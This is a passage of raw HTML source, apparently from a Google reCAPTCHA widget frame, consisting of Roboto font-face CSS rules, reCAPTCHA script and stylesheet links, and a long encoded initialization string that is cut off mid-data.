U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O8771dPjM6tbo4XX7E83Kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O8771dPjM6tbo4XX7E83Kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O8771dPjM6tbo4XX7E83Kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3o2wqMWw4bDug/Dg8KhXQ89wrsBwqQqS8OHw7hFw5jDmMK8EB8XW1oMeBIeAznDtMOLKV94w5fDhcOdw7LDk8Oiw6tfw7zCj8OLw5bDgMO9PFppw7dYLMOVw5/[base64]/DjMOiwqVwUsO4KDtzNMKtSmJfwqwzwqPDkGRXSnbDgCDDq8KdMsKkwrnCsHRUXcOcwoxZcMKdDS3Dm2gcAGgWKmLCvsObw5XDscKEworDqsOvYcKEUm8Lw6TCk1Jbwo8+fcKve33Cu8K2wo/Ci8OTw47DrMOAE8K/H8O5w7nCmzfCrMKrw49MakZ+wp7DjsOxYsOJNsKwHsKvwrgCKF4UTjpcQ3fDvBHDiGjCp8Kbwr/[base64]/a1DCnw49WCwlEH/DlVgYLDbDlnzDqBpZDF/Cu8OQwojDqsKIwr/Ci3UYw53CtcKEwpcTDcOqV8Klw7AFw4Rew4vDtsOFwoJyH1NLa8KLWh04w755wrxDfilqQQ7CukjCj8KXwrJSEi8fwpDCgMOYw4oZw4DCh8OMwq8aWsOGfGrDlgQ5UHLDiEPDrMO/wq0FwrhMKRJBwofCnhdfR1lRWMORw4jDtCrDkMOAP8OrFRZWU2DCiEzClMOyw7DCojPClcK/HsK+w6cmw5jDnsOIw7xgP8OnFcOGw6rCrCVmDQfDjBrCsG/DkcK3aMOvIRQ3w4B5HEDCtcKPPsK0w7clwpYcw6kUwozDhcKXwp7Dnk0POU/[base64]/AsKkw6HDmcKlwqwhGG/[base64]/[base64]/DnsKKET0nw6EiasORIzfDlMKcYlbDp0wGScKlP8ONd8Krw6k/w4Evw4h8wqdgFlVdUXHCtyAIwrfDu8O/IDHDlR/CkMOVwpNqwrjCglfDqcO9ScKVITsrLsOVR8KFMDvDkUbDkkkOS8Oew6HDm8OVwrjDoTfDmsODwo3DjGbCvypdw54Cw5gvwo9Bw5zDgcKKw6XDu8OHwrciaAACAFbCh8OGwqsgf8KNY0UHw5Yqw5HDhMKBwrYaw61cwr/[base64]/DsWxewpzDusKmwonDs8Khw7/DucO/[base64]/ClMODwoHCrsKYD8KXw73DtkUkcsKAwrZ5w4bCrsKnIA3CisKOw6rDgQk/w6/Cnk8uw5owBsKnw6AoG8OsSsK8AMO5DsOqwpjDpzfCvcORUkYNZwTDmMO6YMK3E3UlSz4mw6xew7V3MMOYwpweaQttN8OkQMOKwq/DqyfCkMO1wpnCuwHDnRXDocKJH8KvwooQeMKAQcOpWQjDh8KTwofDuWBzwpvDosK/cy3Dv8K3wqjCnlPDoMK1IUEjw5IDCMO2wpUmw7vDsCHDmB0+ecOHwq5yIMKLTxPCtixjwq3Cu8ObDcKSwqjCvHrDvsOrMhjCtAvDksOBMcOuXcOPwq/DjMK7B8OFwrPCm8KNw7PCnAHDq8K2UEl3FRXCrBNCwohawpUKw4zClmVYCcKPXcKuUMOrwrEoHMOwwrbCmsO0OybDu8Opw7NCJcKcfnlCwpRVCsOgSjAzR183w48HQ31qEMOTDcOJFcO/[base64]/fFfDjTfDnsO0w69DVA/CjcOSOgjDqMO+T8KHZCRJbsO+w5bDscKyFWXDlsOAwowxRl/CssOwIi3DrMKCWQbDmcK3w55xwoXDjlPCihpPw7VjNcKtwpgcw4JCLsKiZFQMMXw6ccKFeFomXsOWw681cwTDnk/CmQpfUTcXw6jCtMKgb8KUw758QMKYwqc3MTzCl03CokRdwrMpw5HCrADCiMKdw47DiBnCh0rCrWstIsOuLsKIwqIMdF3DssKEGcKbwrLCshMXw4/Dk8OpcCp/woIuVsK0w69Aw5HDvzzDunfDmHTDrgU/w78bIQzDtk/Dg8K2wp0UdjTDoMKtaRsaw6HDmsKLw67DoxdIdcKXwpFXwrwzMsOGMMO3FsOvwoVJNcOZJcOyQ8OnwovChcKfX0k6dD5WAQl6wp9IwozDh8KKecOUFhDDisOLSX4SYMOYGsOqw5fCkMKwSFohw6rCjj7CmE/CusKww5vDvBdkwrYlcDvDhnjDj8Kkw7l/CHx7AQHCmwTCu0HDl8OYccOpwrbDkg0+wo/[base64]/[base64]/Ch1fCnCfDmkJwbWsEYMKZPMO3wq/DlxTDoQLCk8K6JVEkfsOVXTMdwpYWWGFdwqk8wpPDvcKbw6nDs8KBUjVTw7bCj8OywrFGCMKgGDrCgMO8wolDwog9bTbDncOhAWJbLDfDgC/Chlxqw5kDwp8lO8Ocw51DfsOSwokKW8Ozw7E+OX4zMStcwoLChSIRM1rDkX5OLsKjWAkGN1pdUzpXHcOFw7zCicKKwrZyw5IiR8OlP8Oawod3wr3CgcOGIQwIOHnDjcOLw65/R8OwwpHCjmt7w6TDuULCgMO2D8OWw7pOIxAXdx8Ywpx0QwnCl8KjfMOyMsKgU8Kow7bDr8KdcHB5GgbDpMOqZ2zColHDhREUw5ZGAsO7wrdyw6jCmF5nw57DjcKgwqAHNMKMwrrDgEnDsMKmwqVGAglWwpzCm8Ojw6DCsjQKClQybn3CocKAwq/[base64]/wo1CcVAKTsKLwoENJ1hWECTDuzrDmcOZJMOsw5saw5xfSsOXw6UVM8OtwqQwAQvDu8KUcMOqw4nDosOswqLCljXDnsOFw7t7HMO5eMOzYSbCo2vCg8K2G2XDocKoO8KcP0bDrMOYewIPw6DCiMKKesO/JwbCmhfDicK4wr7CgloPU30vwq0aw7s5w7HCvlnDpMKIwrrDnBRRBh0JwrFeBhYYXhnCtsOuHcKWF0pVHhTDkMKjO0XDocK/L07DgsO0JcO2wqsLw6cAdjvCrsKRwrHCnMOIw6HDvMOMw4fCtsO6w5jCvsOmRsOObSTDqE7Ci8ONA8OMwqkGSm0QPxPDljcBd2XCthMuw504bXNOLMKCwqzCvsO+wrXCrUXDqGbCiSV/XcKVfsKbwq9pEUfCr3hEw4BcwrjCiTxGwqnCpCjDn3AvQzDDownCiD50w7oWYMK/EcKMO2LCvcKUw4LCv8KgwrTCksO3JcKKOcO8wqlew47Dg8KYwr1AwrjCs8K7VXDDrwpswpbDvyzDqjDCjcKqwrMQwrHCv2TCpB5HN8Kxw6zClsOWQF7Ck8OXwp4Pw5jCkR7CjMOabsOqwrHDncK5wr4wHcORPcOgw7fDvGbCkcOywrrCg3PDkTBQdMOnQsK3ZMK/w4khwoLDvSdsM8Omw53ChFQuCcOGwoHDpMOdBsKrw4LDlsOhw7h2eSpVwpQQUcKaw4XDpQYRwobDkFfCmR/DucKTw6EANMKGwp9DdU5jw4vCt39KTzYXVcKxAsO4ZA/DlUfCuHR4AF9bwqvCu3gWcMKqS8OIezLDtl5FbMKhw6w5V8K7wrtgXMKHwqvCkTdTXVQ1AyUEE8Knw6vDocKaY8Kzw49rw7jCojrCvCtdw4vCoEfCkMKbw5o8wq7DlEXCtU17woITw5nDrzYPwp88w6HCtXHCryV3a3lEY3tuw4rCr8OwLMKNXmALNcOhwpzDicO4w4/CuMKAwqkvHHrDiRldwoM4A8Oww4LDilzDkMOiwrkJw4HClcO1cx/CvMKaw6jDqXgGCEDCosOawpdBKGNEasOww6rCvsOyDi4rwrDDrMOCwrnCtMO2wp8tXcKofsO8w7hPw5fDrntvUDdhBsOjW37Cs8KLSXBrw47CicKHw55jJh/CsxbCsMO6OcO/[base64]/[base64]/IMKFw59vwqJ1w7VRdSETEMK2wp5tw6jCh8OYdMO6IGwmasKtDFdhL23DtcOAZMOuPcOqBsKmw67Cj8KLw49cw7p+w5nCqnEcQXptw4XDi8OlwpITw7ZpUmkuw5rDu13DucO/[base64]/Dm2poLELCnnHDpsKqbErDqcO/[base64]/[base64]/CvzBTw4J8wrzCp8OMw7TCvDUlwozDrQrCmcOcw6k1wrPChBHCrBx3LmcEGlTCsMKBwpYOwpTDvhDCo8Oxw5s1w6XDrMK/A8OGN8O3HxfCjwgGwrTCtsOTw5PCmMOwAMOme3wnwpggPkzDhsOFwolOw7rDjFzDumPCr8OWY8Ojw4Bdw4lYXhDClUDDgypacBrDrFLDuMKfPCfDkFZZw6nCoMOMw6bCsmt7wqRhClDCuQdyw7zDrMO5CsOQSQNoWk/CkATDqMK6wqnCkMK0w47DkMObw5Anw4HCtsKjASAWw49qwrvDvS/Dk8Oiw6shTsKvw7FrKcKow7RFw6gADkPDh8KUXMK3X8ONw6DDhcOIwpEheWMOw67Dv3hhYXrCj8OxOkxnwr7DjsOjwpwTSsODCk9/[base64]/w7HDlcOvFmIcwroIE8KgPcOew7PDgsKwLgBfcsKmV8OEw7kwwrzDncO8B8KeKcKTFm/CjcKzwrpSMcK1NQs+TsOow7oLwrNMd8K+GsKQwpVNw7AXw5TDiMOSXCjDlcK3woYQLBrDu8O8F8KnZFDCp3nCo8O5bVUYA8K7a8KTDCkIb8O1FsOrVcK+OMKGJggFJVokSsKNEgYQfzPDvEk1w4RbVh9KQ8OxS0bCvUoDwqR4w70bVGlrw4zCvMKqbkkywqQPw51Fw4/DjwHDj23DuMK6VAzCtF/CrcOZfMK5w4AnI8KtHwzCgMODw5TDklrDl0vDgkwrwo7Cv23Dk8OPZsO1UghhHFLClcKNwrhFw7tjw5QXw7PDuMKxLcK3cMKAwqJBdRFYeMOySH4cw7YdEmwowocLwo40SCEwGAJNwpXCpT3DnH7DiMOrwooSw7/CmBDDqMOranvDm0oMwrfCggU4RC/DilFQwqLDiARhwprCu8Oww5DDiw/CuxHCs3RDOiw3w4rCsAETwobChMOmwqLDt1EMwoorNVLCphNCwrfDt8OPMgHCp8Orbi/CqhzClMOUwqLCocKIworDl8OBcnbCpcOzHiMVfcKBwpTDn2MafX5QYcKXBMOnSX/[base64]/DgSVnw6ABw6hFF8Oww4MOAMKGI8OBw4FYbMK2A2vCty7ClcKYwpYZJsOkw4bDp1PDpcK5WcO9IsKdwooqAzN/wpJAwpLCkcOBwqFdw5J0GnUgBwvCoMKFWsKew6nCmcK3w7sHwoMnV8KNGXzDp8Okw5rCg8OCwoY3H8KweznCt8KHwoPCvlxeJcKYBhTCvHDClsKvIENnwoVIC8OFw4rCgDlLUlIvwq7DjQ3Dt8KMwojCsWLCtMKfLAzDpnoQw5drw7HDkWzDkMOHwp7CpMK/[base64]/[base64]/[base64]/w7thw5/CgMO/FMKjw75iYEwwVmrDvsK7RsKKwp7CtSvDmsKswrnClcKBwprDszEcHDbCsgjCnH1bAlVSw7EmaMKhSnV6wpnDuxHDog7DmMK/BsKjw6dhacORwpDCtWnDpTdcw4vCpsK5SEUKwpfCtUJsfsO1Dl3DqcOCF8Oewq48wo8ywqQXwp7DqSfDn8K4w64kw5jDlcK8w5BSWgTCh2LCgcO4w5ljw5vCjkvCvsOnwqXClSwGX8K/wqxbw7EOw7xIfFrDp1dUd3/ClsO9wqbCjkttwoonw54NwoXCv8OJdMK4Gl/[base64]/DtxzCpifCiMK3J8OZwpQUw6XDqRFQFD0Aw6Nhwo8LRMKrXknDgTxIIm3DvsKdwphkD8KaWMOkwrxeZsKnw5FkEWIGwoLDvMKqAXDDu8Oowr7DhsKRcSVKw6h+TSBzHifDty5jB2Bwwq/DqWQWWkRIYsO1wqHDgcKHwp3Dg1RACSzCqMKzOMKEMcOcw5DCrhc7w7g4MG7CnkYEwo/[base64]/[base64]/CqMKmQ8KmV17DjcKoEx9cMcOZbzXCuMKOX8OMwr/CqD94wqzConx+K8OLNMOOe3kIw6/DnSx6wqodUi0iEHMMDsKuUG8Sw40+w7rChDYucirCszvCjcK1cWMIw4hRwod9K8OdIE55woLDo8Kaw79sw6jDlXnCvsOADA4ndwsJw4gXAcKhwqDDuhojw5jCiyEIPB/Dh8Olw6bCiMKrwp42wo3DuydpwqrCicOuMcO8wqs9wp7CnS3DgsOvYysyAMOPwqNLQ3UiwpMyZEYAFsOPB8K2w5nDs8OgVxo1PmoxYMKuwp5Zwr5aaRDCmVR3w5/CrGRXw69dw4rDhXJFXCbCtsOWw4MZOcOQwqjDu07DpsOBw6/DvMORTsOUw4XCjGRvwoxmZ8Ouw4HDmcOsR2c/w4fDhVzCpMOwFQrDusOOwoHDscOtwqnDqCPDg8Klw6TCgFU9BmwqZDkrIsO8NVUweh1ycVPDozvChFspw7rDiV4SBsOQw6ZDwpbChRPDpx